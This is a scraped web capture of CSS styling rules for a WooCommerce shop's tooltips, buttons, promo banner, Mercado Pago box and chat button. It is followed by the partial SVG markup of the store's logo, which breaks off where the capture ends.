6px)}.hint--bottom-left:after{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.hint--bottom-left:after{margin-left:12px}.hint--bottom-left:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-left:hover:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--bottom-right:before{margin-top:-11px}.hint--bottom-right:after,.hint--bottom-right:before{top:100%;left:50%}.hint--bottom-right:before{left:calc(50% - 6px)}.hint--bottom-right:after{-webkit-transform:translateX(0);transform:translateX(0)}.hint--bottom-right:after{margin-left:-12px}.hint--bottom-right:hover:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--bottom-right:hover:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--large:after,.hint--medium:after,.hint--small:after{white-space:normal;line-height:1.4em;word-wrap:break-word}.hint--small:after{width:80px}.hint--medium:after{width:150px}.hint--large:after{width:300px}[class*=hint--]:after{-webkit-box-shadow:4px 4px 8px rgba(0,0,0,.3);box-shadow:4px 4px 8px rgba(0,0,0,.3)}.hint--error:after{background-color:#b34e4d;text-shadow:0 -1px 0 #592726}.hint--error.hint--top-left:before{border-top-color:#b34e4d}.hint--error.hint--top-right:before{border-top-color:#b34e4d}.hint--error.hint--top:before{border-top-color:#b34e4d}.hint--error.hint--bottom-left:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom-right:before{border-bottom-color:#b34e4d}.hint--error.hint--bottom:before{border-bottom-color:#b34e4d}.hint--error.hint--left:before{border-left-color:#b34e4d}.hint--error.hint--right:before{border-right-color:#b34e4d}.hint--warning:after{background-color:#c09854;text-shadow:0 -1px 0 #6c5328}.hint--warning.hint--top-left:before{border-top-color:#c09854}.hint--warning.hint--top-right:before{border-top-color:#c09854}.hint--warning.hint--top:before{border-top-color:#c09854}.hint--warning.hint--bottom-left:before{border-bottom-color:#c09854}.hint--warning.hint--bottom-right:before{border-bottom-color:#c09854}.hint--warning.hint--bottom:before{border-bottom-color:#c09854}.hint--warning.hint--left:before{border-left-color:#c09854}.hint--warning.hint--right:before{border-right-color:#c09854}.hint--info:after{background-color:#3986ac;text-shadow:0 -1px 0 #1a3c4d}.hint--info.hint--top-left:before{border-top-color:#3986ac}.hint--info.hint--top-right:before{border-top-color:#3986ac}.hint--info.hint--top:before{border-top-color:#3986ac}.hint--info.hint--bottom-left:before{border-bottom-color:#3986ac}.hint--info.hint--bottom-right:before{border-bottom-color:#3986ac}.hint--info.hint--bottom:before{border-bottom-color:#3986ac}.hint--info.hint--left:before{border-left-color:#3986ac}.hint--info.hint--right:before{border-right-color:#3986ac}.hint--success:after{background-color:#458746;text-shadow:0 -1px 0 #1a321a}.hint--success.hint--top-left:before{border-top-color:#458746}.hint--success.hint--top-right:before{border-top-color:#458746}.hint--success.hint--top:before{border-top-color:#458746}.hint--success.hint--bottom-left:before{border-bottom-color:#458746}.hint--success.hint--bottom-right:before{border-bottom-color:#458746}.hint--success.hint--bottom:before{border-bottom-color:#458746}.hint--success.hint--left:before{border-left-color:#458746}.hint--success.hint--right:before{border-right-color:#458746}.hint--always:after,.hint--always:before{opacity:1;visibility:visible}.hint--always.hint--top:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top:after{-webkit-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.hint--always.hint--top-left:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-left:after{-webkit-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.hint--always.hint--top-right:before{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--top-right:after{-webkit-transform:translateY(-8px);transform:translateY(-8px)}.hint--always.hint--bottom:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom:after{-webkit-transform:translateX(-50%) translateY(8px);transform:translateX(-50%) translateY(8px)}.hint--always.hint--bottom-left:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-left:after{-webkit-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.hint--always.hint--bottom-right:before{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--bottom-right:after{-webkit-transform:translateY(8px);transform:translateY(8px)}.hint--always.hint--left:before{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--left:after{-webkit-transform:translateX(-8px);transform:translateX(-8px)}.hint--always.hint--right:before{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--always.hint--right:after{-webkit-transform:translateX(8px);transform:translateX(8px)}.hint--rounded:after{border-radius:4px}.hint--no-animate:after,.hint--no-animate:before{-webkit-transition-duration:0s;transition-duration:0s}.hint--bounce:after,.hint--bounce:before{-webkit-transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24);transition:opacity .3s ease,visibility .3s ease,transform .3s cubic-bezier(.71,1.7,.77,1.24),-webkit-transform .3s cubic-bezier(.71,1.7,.77,1.24)}.hint--no-shadow:after,.hint--no-shadow:before{text-shadow:initial;-webkit-box-shadow:initial;box-shadow:initial}


.product_meta {
    font-size: 13px;
    font-size: .8125rem;
    padding-top: 15px;
    margin-top: 1em;
    border-top: 1px solid #eee;
    text-transform: capitalize;
    color: #333;
    display: none;
}

a, p {
	font-size: 14px;
    font-weight: 400;
    color: gray;
}

body {
		font-size: 14px !important;
    font-weight: 400 !important;
    color: gray;
}

.product-extra-info {
    font-size: 14px;
color: gray;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #fff;
    background-color: #94225C;
    border-color: #94225C;
}

#woocommerce-wrapper {
	padding-top: 60px;
}

.btn-primary.disabled, .btn-primary:disabled, a.button:disabled, a.disabled.button, button.disabled[type=submit], button:disabled[type=submit] {
    color: #94225C !important;
    border-color: #94225C;
}

.button-primary, input[type='reset'], input.secondary[type='button'], input.secondary[type='reset'], input.secondary[type='submit'], input[type='button'], input[type='submit'], button[type='submit'], .page .edit-link a.post-edit-link, .scrollup, .wc-proceed-to-checkout .button, .woocommerce-cart .return-to-shop a, .wishlist_table .product-add-to-cart a.button, .woocommerce-MyAccount-content .woocommerce-Pagination .woocommerce-button, .widget_shopping_cart .buttons .button, .elementor-button-primary .elementor-button-link, .elementor-widget-opal-button .elementor-button-link {
    background-color: #F2E4EC !important;
    color: #94225c;
    border: none;
}

.btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .load-more-wrap a:hover, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active, input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, a.button:not(:disabled):not(.disabled):active, button:not(:disabled):not(.disabled):active[type=submit], swiper-container [class*="swiper-button-"]:hover::before, .swiper-container-horizontal [class*="swiper-button-"]:hover::before, .btn-secondary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .post-navigation .nav-links .nav-links-inner a:hover:before, .entry-footer .social-share-block a:hover, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    border-color: #F4A5B87F;
    background: #F4A5B87F;
}

ul.products li.product .woocommerce-loop-product__title a, ul.products li.product h2 a, ul.products li.product h3 a {
    color: #777;
    font-size: 14px;
    font-weight: 500;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: #0000;
}


.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}

.load-more-wrap a:hover, .btn-primary:hover, button:hover[type="submit"], a.button:hover, .wpcf7 .wpcf7-form input:hover[type="submit"], .single-product div.product form.cart .quantity-box .minus:hover, .single-product div.product form.cart .quantity-box .plus:hover, button:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled):active, primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled):active, .single-product div.product form.cart .quantity-box .plus:focus, .single-product div.product form.cart .quantity-box .minus:focus, .yith-woocompare-widget a.compare:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-prev:hover, .elementor-opal-slick-slider.elementor-slick-slider .slick-next:hover, .elementor-widget-opal-button-contact7 .elementor-button:hover, #back-to-top:hover, .product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare, .elementor-widget-opal-button .elementor-button, .wpcf7 .wpcf7-form input[type=submit]:focus, .wpcf7 .wpcf7-form input[type=submit]:hover {
    background-color: rgba(254, 231, 239, 0.7) !important;
    box-shadow: 0 4px 6px rgba(254, 231, 239, 0.1);
}


.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:before {
    color: #962760;
}

.btn-primary:hover, a.button:hover, button:hover[type=submit] {
    color: #fff;
    background-color: #962760;
    border-color: #962760;
}

[class*=hint--]:after {
    background: #F6A6BB;
    color: #962760 !important;
    padding: 8px 10px;
    font-size: 12px;
    font-family: Poppins,sans-serif;
    font-weight: 300;
    line-height: 12px;
    white-space: nowrap;
}


.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a:hover:before, .product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button:hover:before {
    color: #94225C;
}


.musthaves a{
    background: linear-gradient(135deg, #E94C89, #F46BA6) !important;
    transform: translateY(-2px);
    box-shadow: 0 10px 20px rgba(233, 76, 137, 0.45);
    color: #fff !important;
    border-radius: 50px;
	  font-weight: 700 !important;
}

/* ====== QUÍERETE PROMO (destacado suave) ====== */
:root{
  /* Rosa vivo pero controlado */
  --q-accent: #ff5f9e;
  /* Rosa medio para degradado suave */
  --q-accent-2: #ff86b6;
  /* Vino/brand */
  --q-wine: #7a2450;
  /* Fondo rosado más notorio */
  --q-bg: #fff0f7;
  /* Borde */
  --q-border: rgba(255,95,158,.28);
}

.blexi-highlight{
  display:flex;
  align-items:center;
  justify-content:space-between;
  gap:14px;
  padding:16px 16px;
  border-radius:18px;
  margin: 12px 0 14px;
  border: 1px solid var(--q-border);
  background:
    linear-gradient(0deg, rgba(255,95,158,.08), rgba(255,95,158,.08)),
    linear-gradient(90deg, rgba(255,95,158,.10), rgba(255,134,182,.08)),
    var(--q-bg);
  box-shadow:
    0 14px 28px rgba(122,36,80,.12),
    0 2px 0 rgba(255,255,255,.7) inset;
  position: relative;
  overflow: hidden;
}

/* Glow decorativo */
.blexi-highlight::before{
  content:"";
  position:absolute;
  right:-60px;
  top:-60px;
  width:220px;
  height:220px;
  background: radial-gradient(circle, rgba(255,95,158,.28), rgba(255,95,158,0) 60%);
  pointer-events:none;
}

.blexi-highlight__badge{
  display:inline-flex;
  align-items:center;
  font-weight: 900;
  font-size: 12.5px;
  letter-spacing: .2px;
  color: var(--q-wine);
  background: rgba(255,95,158,.14);
  border: 1px solid rgba(255,95,158,.22);
  padding: 6px 10px;
  border-radius: 999px;
  margin-bottom: 8px;
}

.blexi-highlight__title{
  font-size: 18px;
  line-height: 1.15;
  font-weight: 950;
  margin: 0 0 4px;
  color: var(--q-wine);
}

.blexi-highlight__sub{
  font-size: 13px;
  color: rgba(122,36,80,.82);
}

/* Pill 2x1: visible pero elegante */
.blexi-highlight__pill{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  min-width: 72px;
  height: 44px;
  padding: 0 16px;
  border-radius: 999px;
  font-weight: 950;
  font-size: 16px;
  color: #fff;
  background: linear-gradient(90deg, var(--q-accent), var(--q-accent-2));
  box-shadow: 0 12px 20px rgba(255,95,158,.32);
  border: 1px solid rgba(255,255,255,.35);
}

.blexi-highlight__pill::before{
  content:"✨";
  margin-right: 7px;
  transform: translateY(-.5px);
}

/* Responsive */
@media (max-width: 520px){
  .blexi-highlight{ flex-direction: column; align-items: flex-start; }
  .blexi-highlight__right{ width: 100%; display:flex; justify-content:flex-end; }
  .blexi-highlight__title{ font-size: 16px; }
}

/* ===== Mercado Pago box: estilos + hover sin blanco ===== */
.sam-mp-box{ 
  margin: 12px 0 14px; 
}

.sam-mp-box__inner{
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 14px;
  border: 1px solid #e6e6e6;
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 2px 0 rgba(0,0,0,.03);
}

.sam-mp-box__logo{
  width: 86px;
  height: auto;
  display: block;
}

.sam-mp-box__text{
  display: flex;
  align-items: center;
  gap: 8px;
  flex-wrap: wrap;
  line-height: 1.2;
}

.sam-mp-box__title{
  font-size: 13px;
  color: #333;
}

.sam-mp-box__title strong{
  font-weight: 800;
}

/* Link: evitar que el theme lo pinte blanco en hover */
.sam-mp-box a.sam-mp-box__link{
  font-size: 13px;
  color: #2f5aa8;
  text-decoration: none;
  background: transparent !important;
}

.sam-mp-box a.sam-mp-box__link:hover,
.sam-mp-box a.sam-mp-box__link:focus,
.sam-mp-box a.sam-mp-box__link:active,
.sam-mp-box a.sam-mp-box__link:visited{
  color: #2f5aa8 !important;
  background: transparent !important;
  text-decoration: underline;
  outline: none;
}

/* Por si el theme aplica filtros/opacity en hover */
.sam-mp-box a.sam-mp-box__link:hover{
  opacity: 1 !important;
}

/* Mobile */
@media (max-width: 480px){
  .sam-mp-box__inner{ padding: 10px 12px; gap: 10px; }
  .sam-mp-box__logo{ width: 74px; }
}

.joinchat__button {
    position: absolute;
    z-index: 2;
    bottom: 73px !important;
    right: 8px;
    height: var(--s);
    width: var(--s);
    background: #25d366 var(--joinchat-ico) 50%/60% no-repeat;
    color: inherit;
    border-radius: 50%;
    box-shadow: 1px 6px 24px 0 rgba(7,94,84,.24);
    cursor: pointer;
    transition: background-color .2s linear;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg
body_size: 3499
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 852 264" style="enable-background:new 0 0 852 264;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#92225C;}
	.st1{fill:#F4A4B9;}
</style>
<g>
	<path class="st0" d="M391.1,220.8L391.1,220.8c2.5-4.1,1.1-9.5-3.2-11.8c-2.7-1.5-5.4-3.1-8.1-4.9c-5.8-3.8-11.2-10.1-15.4-17.7
		c-4.1-7.5-6.6-15.7-7-23c-0.7-13.8,2-27.9,7.9-40.7l17-36.8c1.3-2.7,1-5.9-0.7-8.4c-1.6-2.3-4.3-3.6-7.1-3.6h-0.2
		c-3.3,0-6.3,1.9-7.6,4.9c-17.6,37.9-33,63.9-45.8,77.3c-10.3,10.7-16.3,10.7-19.9,10.7c-3.6,0-6.5-0.5-8.6-1.5
		c-1.5-0.7-2.5-1.6-3.3-2.8c-2.1-3.3-2.2-9.4-0.3-17c1.7-6.9,4.3-12.4,4.4-12.5c0-0.1,0.1-0.1,0.1-0.2L311.6,93
		c1.2-2.3,2.3-4.6,3.5-7c2-4.2,0.3-9.2-3.9-11.3c-1.4-0.7-2.9-0.9-4.4-0.8c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c-0.1,0-0.1,0-0.2,0
		c-0.1,0-0.1,0-0.2,0c-2.8,0.3-5.4,2.1-6.7,4.8l-3.2,6.9c-16.3,32.5-30.6,55.6-42.5,68.6c-11.3,12.4-17.5,12.4-19.8,12.4
		c-6.1,0-10-1.4-11.8-4.2c-2.1-3.3-2.2-9.4-0.3-17c1.6-6.8,4.3-12.3,4.4-12.5l23.2-47.3c1.3-2.6,1.1-5.7-0.4-8.2
		c-1.5-2.5-4.2-4-7.2-4h-0.3c-4.1,0-7.5,2.9-8.3,6.8l-22.1,45.2c0,0,0,0,0,0c-0.1,0.3-3.4,7-5.5,15.5c-3.1,12.6-2.4,22.8,2.3,30.3
		c2.5,4,6,7,10.4,9.1c4.4,2,9.6,3.1,15.7,3.1c5.1,0,9.9-1.2,14.8-3.7c5.7-2.9,11.4-7.5,17.5-14.2c1.5-1.7,3.1-3.5,4.6-5.4l0,0
		c0.6,4.1,1.9,7.8,3.8,11c2.5,4,6,7.1,10.4,9.1c4.4,2,9.6,3.1,15.7,3.1c0.1,0,0.1,0,0.2,0c8.3,0,18.6-1.9,32-15.9
		c2.4-2.5,4.9-5.4,7.4-8.6c0,1.7,0.1,3.5,0.1,5.2c0.5,9.7,3.7,20.4,9,30.1c5.5,10.1,12.7,18.3,20.9,23.7c3.1,2.1,6.2,3.9,9.4,5.7
		C383.9,226,388.8,224.6,391.1,220.8z"/>
	<path class="st0" d="M516.9,182.6c11.3-24.4,20.6-42.5,29.4-57.1c10-16.7,19.7-29.7,29.6-39.6c21.1-21.1,45.3-30.5,78.4-30.5
		c4.7,0,8.4-3.8,8.4-8.4s-3.8-8.4-8.4-8.4c-19.2,0-35.7,2.9-50.7,8.8c-14.6,5.8-27.6,14.5-39.7,26.6c-6.4,6.4-12.7,13.8-18.9,22.4
		c-1.4-13.4-7.2-24.3-17.4-31.9c-3.7-2.8-9-2.1-11.8,1.7c-2.8,3.7-2.1,9,1.7,11.8c4.6,3.5,7.7,7.9,9.4,13.5
		c1.5,4.7,1.9,10.3,1.3,16.5c-1.1,10.9-5.1,20.1-5.3,20.7l0,0l0,0c0,0,0,0,0,0l0,0l0,0c0,0,0,0,0,0l-21.6,46.9
		c-1.2,2.6-1,5.7,0.6,8.1c1.6,2.4,4.2,3.9,7.1,3.9h0.3C512.6,187.5,515.5,185.6,516.9,182.6z"/>
	<path class="st0" d="M831.6,158.4c-3.5-3.1-8.8-2.7-11.9,0.8c-15.9,18.2-42.2,21.4-58.6,14c-5.3-2.4-9.4-5.8-11.9-9.9
		c-2.7-4.5-3.7-9.8-2.9-16c0.6-4.9,1.7-9.3,3.1-13.2c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1
		c0-8.5-3.2-16.2-9-21.9c-6.2-6.1-14.9-9.2-25.2-9.2c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6
		c-1.3,9.9,0.5,19.2,5.2,27c4.3,7,11,12.8,19.4,16.5c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3c4.9,0,9.8-0.5,14.7-1.5
		c7.2-1.5,14.1-4.1,20.4-7.6c6.8-3.8,12.7-8.6,17.7-14.3C835.5,166.8,835.1,161.5,831.6,158.4z M767.6,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C761.4,113.1,764.6,109.8,767.6,107.3z"/>
	<path class="st0" d="M446.6,192.3c7.2-1.5,14.1-4.1,20.4-7.6c6.8-3.8,12.7-8.6,17.7-14.3c3.1-3.5,2.7-8.8-0.8-11.9
		c-3.5-3.1-8.8-2.7-11.9,0.8c-15.9,18.2-42.2,21.4-58.6,14c-5.3-2.4-9.4-5.8-11.9-9.9c-2.7-4.5-3.7-9.8-2.9-16
		c0.6-4.9,1.7-9.3,3.1-13.2c8.4,10.2,20,15.5,34.2,15.5c18.4,0,29.9-6.9,36.3-12.7c8.3-7.5,13-17.8,13-28.1c0-8.5-3.2-16.2-9-21.9
		c-6.2-6.1-14.9-9.2-25.2-9.2c-13.8,0-29.5,6.3-42,16.8c-7,6-12.9,13-17.4,21.1c-5,8.9-8.3,18.9-9.7,29.6c-1.3,9.9,0.5,19.2,5.2,27
		c4.3,7,11,12.8,19.4,16.5c5.9,2.6,12.3,4.3,19.3,4.9c2,0.2,4,0.3,6.1,0.3C436.8,193.8,441.7,193.3,446.6,192.3z M419.8,107.3
		c9.4-7.9,21.3-12.9,31.1-12.9c5.8,0,10.5,1.5,13.5,4.5c3.2,3.1,3.9,7.1,3.9,9.8c0,5.6-2.7,11.3-7.5,15.6
		c-4.2,3.8-11.9,8.3-24.9,8.3c-6.4,0-11.7-1.5-16.1-4.6c-3.6-2.5-6.7-6.2-9.2-11C413.7,113.1,416.9,109.8,419.8,107.3z"/>
	<path class="st0" d="M464.5,62.6L464.5,62.6c3.2,2.1,7.5,1.6,10.2-1.1c0.7-0.7,1.5-1.5,2.3-2.4c4.7-5.1,7.9-11.2,9.3-17.6
		c1-4.6-1.9-9-6.5-10c-4.6-1-9,1.9-10,6.5c-0.9,4.1-4.1,8.8-7.2,12.6C459.4,54.4,460.3,60,464.5,62.6z"/>
	<path class="st0" d="M249.9,203.6c-3.9-2.6-9.1-1.5-11.7,2.4c-8.4,12.7-20.4,20.2-29,24.2c-9.8,4.6-19.5,6.7-24.3,6.7
		c-11,0-20.4-1.7-27.7-5.1c-6.3-2.9-11.1-6.9-14.7-12.2c-1.1-1.6-2-3.2-2.8-4.9c4.1-4.3,8.1-9.2,12.1-14.5
		c7.5-10,14.9-21.8,22.5-35.9c12.9-23.7,21-44.7,24.1-62.3c3-17,1.4-31-4.9-41.5c-3.8-6.4-9.3-11.4-16.2-14.6
		c-6.2-2.9-13.5-4.4-21.6-4.4c-14.4,0-28.7,5-42.4,14.9c-11.3,8.2-22,19.4-31.7,33.5C73.4,101.6,66.3,115,61,128.4
		c-5,12.6-7.8,24.2-8.1,32.6c-0.2,7,1.2,13.2,4,18.5c2.8,5.2,7.1,9.4,12.3,12c4.3,2.2,9.1,3.2,14.1,3.2c8.9,0,18.4-3.4,26.8-10.1
		c2-1.6,4.9-4.4,8-7.9c-0.7,7.5-0.7,14.5-0.1,21.1c0.4,4.3,1.1,8.4,2.1,12.2c-1.2,1-2.3,2-3.5,3c-7.3,6-14.7,10.3-22.7,13.1
		c-8,2.9-16.4,4.3-25.7,4.3c-15.4,0-27.3-4.7-35.5-13.9c-7.6-8.6-11.9-21.2-12.7-36.6c-0.7-14.4,1.8-30.8,7.3-47.4
		C33,115.7,41.5,99,52,84.3c11.3-15.7,24.4-28.6,38.8-38.2c15.7-10.4,32.4-16.5,49.7-18.1c4.6-0.4,8-4.6,7.6-9.2s-4.6-8-9.2-7.6
		c-20.1,1.9-39.4,8.9-57.4,20.9c-16.2,10.7-30.7,25-43.2,42.4c-11.5,16-20.8,34.3-26.9,52.9c-6.1,18.5-8.9,37-8.1,53.4
		c0.4,9.3,2,17.9,4.7,25.5c2.9,8.2,7,15.4,12.2,21.4c5.6,6.3,12.5,11.2,20.4,14.5c8.2,3.4,17.5,5.1,27.7,5.1
		c22.1,0,41.3-6.8,58.6-20.8c0.5,0.8,1,1.7,1.6,2.5c5.3,7.9,12.6,14,21.6,18.1c9.6,4.4,21.3,6.6,34.8,6.6c13.7,0,48.2-9.4,67.4-38.5
		C254.9,211.4,253.8,206.1,249.9,203.6z M134.8,194.5c-0.6-8.6,0.2-17.3,1.3-24.6c2.7-17,8.1-30.6,8.1-30.7
		c1.7-4.3-0.4-9.2-4.7-10.9c-1-0.4-2.1-0.6-3.1-0.6c-3.3,0-6.5,2-7.8,5.3c-2.1,5.2-7.3,13.3-14.1,22.1c-6.3,8.2-12.3,14.6-14.6,16.4
		c-4.2,3.3-8.7,5.4-13.1,6.2c-3.7,0.6-7.1,0.2-9.8-1.2c-4.8-2.4-7.3-7.7-7.1-15c0.2-6.5,2.7-16.3,6.9-26.9
		c4.8-12.2,11.3-24.4,18.8-35.2c8.6-12.5,17.9-22.3,27.7-29.4c10.8-7.8,21.7-11.7,32.6-11.7c5.6,0,10.4,0.9,14.3,2.8
		c3.9,1.8,6.8,4.4,8.9,8c4.1,6.8,5,17.2,2.8,30c-2.8,15.8-10.3,35-22.3,57.2c-7.3,13.4-14.2,24.4-21.2,33.8
		C137.1,191.6,135.9,193.1,134.8,194.5z"/>
	<path class="st0" d="M840.6,39h-89.4l8-16c2.1-4.2,0.4-9.2-3.8-11.3c-4.2-2.1-9.2-0.4-11.3,3.8L732.4,39h-40.6
		c-4.7,0-8.4,3.8-8.4,8.4s3.8,8.4,8.4,8.4H724l-10.8,21.8c-0.2,0.4-0.5,0.7-0.6,1.1c-0.4,0.8-0.8,1.6-1.2,2.5L697,110
		c-11.5,21.6-22.1,37.4-32.1,47.9c-0.5,0.4-1,0.8-1.5,1.3c-0.7,0.8-1.5,1.6-2.2,2.4c-2.5,2.4-4.9,4.3-7.3,6
		c-15.6,10.6-35.7,11.7-49.1,5.6c-5.3-2.4-9.4-5.8-11.9-9.9c-2.7-4.5-3.7-9.8-2.9-16c0.6-4.9,1.7-9.3,3.1-13.2
